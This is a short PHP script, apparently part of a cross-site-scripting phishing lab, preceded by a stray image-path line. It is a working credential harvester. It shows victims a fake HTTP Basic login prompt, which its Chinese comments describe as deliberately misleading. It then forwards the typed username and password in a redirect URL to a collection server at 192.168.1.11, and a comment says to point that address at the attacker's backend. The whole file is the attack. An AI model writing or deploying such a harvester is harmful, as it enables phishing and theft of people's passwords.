 1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.1.11/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>